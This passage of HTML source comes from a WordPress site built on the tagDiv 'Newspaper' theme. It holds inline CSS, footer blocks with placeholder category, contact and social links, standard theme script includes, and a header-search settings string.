                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_173_430 .td-block-title > *,
            .td-theme-wrap .tdi_173_430 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_173_430 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_173_430 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_173_430 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_173_430 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_173_430 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_173_430 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_173_430 .td_quote_on_blocks,
            .td-theme-wrap .tdi_173_430 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_173_430 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_173_430 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_173_430 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_173_430 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_173_430 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_173_430 .td-read-more a,
            .td-theme-wrap .tdi_173_430 .td-weather-information:before,
            .td-theme-wrap .tdi_173_430 .td-weather-week:before,
            .td-theme-wrap .tdi_173_430 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_173_430 .td-post-category,
            .td-theme-wrap .tdi_173_430 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_173_430{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_173_430 .td-cat-name{
					color: #ffffff;
				}.tdi_173_430 .td-cat-no{
					color: #ffffff;
				}.tdi_173_430 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_173_430 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_173_430 .td-block-title a,
				.tdi_173_430 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_173_430 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>POPULAR CATEGORY</span></h4></div><ul class=td-pb-padding-side><li><a href="category/racing/"><span class=td-cat-name>Racing</span><span class=td-cat-no>20</span></a></li><li><a href="category/architecture/"><span class=td-cat-name>Architecture</span><span class=td-cat-no>15</span></a></li><li><a href="category/decorating/"><span class=td-cat-name>Decorating</span><span class=td-cat-no>15</span></a></li><li><a href="category/gadgets/"><span class=td-cat-name>Gadgets</span><span class=td-cat-no>15</span></a></li><li><a href="category/health-fitness/"><span class=td-cat-name>Health &amp; Fitness</span><span class=td-cat-no>15</span></a></li><li><a href="category/design/interiors/"><span class=td-cat-name>Interiors</span><span class=td-cat-no>15</span></a></li><li><a href="category/design/make-it-modern/"><span class=td-cat-name>Make it Modern</span><span class=td-cat-no>15</span></a></li><li><a href="category/fashion/new-look/"><span class=td-cat-name>New Look</span><span class=td-cat-no>15</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_175_009  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_175_009{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_175_009,
				.tdi_175_009 .tdc-inner-columns{
				    display: block;
				}.tdi_175_009 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_177_dd4  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_177_dd4{
                    vertical-align: baseline;
                }.tdi_177_dd4 > .wpb_wrapper,
				.tdi_177_dd4 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_177_dd4 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_dd4{
margin-bottom:0px !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_179_112  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_179_112{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_181_07e  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_181_07e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_181_07e,
				.tdi_181_07e .tdc-inner-columns{
				    display: block;
				}.tdi_181_07e .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_181_07e{
padding-bottom:30px !important;
}

.tdi_181_07e .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_181_07e{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_183_631  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_183_631{
                    vertical-align: baseline;
                }.tdi_183_631 > .wpb_wrapper,
				.tdi_183_631 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_183_631 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_183_631{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_183_631{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_184_b04 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_184_b04>
<style>

/* inline tdc_css att */

.tdi_184_b04{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_184_b04{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_184_b04{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_184_b04 .tdb-logo-a,
                .tdi_184_b04 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_184_b04 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_184_b04 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_184_b04 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_184_b04 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_184_b04 .tdb-logo-text-title{
                    display: block;
                }.tdi_184_b04 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_184_b04 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/np10blue-white-retina.png" src="wp-content/uploads/2020/09/np10blue-white.png" alt="" title="" width=272 /></span></h1></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_186_493  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_186_493{
                    vertical-align: baseline;
                }.tdi_186_493 > .wpb_wrapper,
				.tdi_186_493 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_186_493 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_186_493{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_186_493{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_187_4b3 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_187_4b3>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_187_4b3{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>
body .tdi_188_16c .tdm-title{
					color: #ffffff;
				}.tdi_188_16c .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_188_16c"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_189_7b3 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_189_7b3>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_189_7b3{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_189_7b3 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_189_7b3 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class=tdm-descr>Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190_40b tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_190_40b>
<style>

/* inline tdc_css att */

.tdi_190_40b{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_190_40b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_190_40b .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_190_40b .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_190_40b .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class=tdm-descr>Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_192_166  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_192_166{
                    vertical-align: baseline;
                }.tdi_192_166 > .wpb_wrapper,
				.tdi_192_166 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_192_166 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_192_166{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_193_8b8 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_193_8b8>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_193_8b8{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>
body .tdi_194_967 .tdm-title{
					color: #ffffff;
				}.tdi_194_967 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_194_967"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_195_b43 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_195_b43>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_195_b43{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_196_994 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_196_994 .tdm-social-item i.td-icon-twitter,
				.tdi_196_994 .tdm-social-item i.td-icon-linkedin,
				.tdi_196_994 .tdm-social-item i.td-icon-pinterest,
				.tdi_196_994 .tdm-social-item i.td-icon-blogger,
				.tdi_196_994 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_196_994 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_196_994 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_196_994 .tdm-social-item i,
				.tds-team-member2 .tdi_196_994.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_196_994 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_196_994.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_196_994 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_196_994 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_196_994 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_196_994 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_196_994 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_196_994 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_196_994 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_196_994"><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class=tdm-social-text>Blogger</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class=tdm-social-text>Facebook</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class=tdm-social-text>Flickr</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class=tdm-social-text>Instagram</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-vk"></i></a><a href="#" class=tdm-social-text>VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id=tdi_197_091 class="tdc-row stretch_row"><div class="vc_row tdi_198_944  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_198_944{
                    min-height: 0;
                }.tdi_198_944,
				.tdi_198_944 .tdc-columns{
				    display: block;
				}.tdi_198_944 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_198_944{
position:relative;
}

.tdi_198_944 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_198_944{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_197_091_rand_style td-element-style"><style>
.tdi_197_091_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_200_f4f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_200_f4f{
                    vertical-align: baseline;
                }.tdi_200_f4f > .wpb_wrapper,
				.tdi_200_f4f > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_200_f4f > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_200_f4f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_201_491 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_201_491>
<style>

/* inline tdc_css att */

.tdi_201_491{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_201_491{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_201_491 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class=tdm-descr>&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_203_669  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_203_669{
                    vertical-align: baseline;
                }.tdi_203_669 > .wpb_wrapper,
				.tdi_203_669 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_203_669 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_203_669 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_203_669{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_203_669{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap td_block_list_menu tdi_204_3b4 td-pb-border-top td_block_template_1 widget" data-td-block-uid=tdi_204_3b4>
<style>

/* inline tdc_css att */

.tdi_204_3b4{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_204_3b4 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_204_3b4{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_204_3b4{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_204_3b4{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_204_3b4 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_204_3b4 .menu{
					display: flex;
				}.tdi_204_3b4 .sub-menu{
					display: none;
				}.tdi_204_3b4 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_204_3b4 ul li{
					margin-right: 16px;
				}.tdi_204_3b4 ul li:last-child{
					margin-right: 0;
				}.tdi_204_3b4 a{
					color: #cccccc;
				}.tdi_204_3b4 a:hover{
					color: #1aa4ce;
				}
</style><div class=td-block-title-wrap></div><div id=tdi_204_3b4 class="td_block_inner td-fix-index"><div class=menu-td-demo-header-menu-container><ul id=menu-td-demo-header-menu-3 class=menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item menu-item-168"><a href="/" aria-current=page>News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="#">Fashion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Gadgets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="#">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Video</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 691b340495c87
    -->

    <script type='text/javascript' src='wp-includes/js/underscore.min.js?ver=1.8.3' id=underscore-js></script>
<script type='text/javascript' src='wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id=tdb_js_posts_autoload-js></script>
<script type='text/javascript' src='wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7' id=td-site-min-js></script>
<script type='text/javascript' src='wp-includes/js/comment-reply.min.js?ver=5.6.12' id=comment-reply-js></script>
<script type='text/javascript' src='wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id=tdb_js_files_for_front-js></script>
<script type='text/javascript' src='wp-includes/js/wp-embed.min.js?ver=5.6.12' id=wp-embed-js></script>

<!-- JS generated by theme -->

<script>jQuery().ready(function(){var blockClass='.tdi_36_937';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault();})});jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_55_719';tdbMenuItem.jqueryObj=jQuery('.tdi_55_719');tdbMenuItem.isMegaMenuFull=true;tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_70_301';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"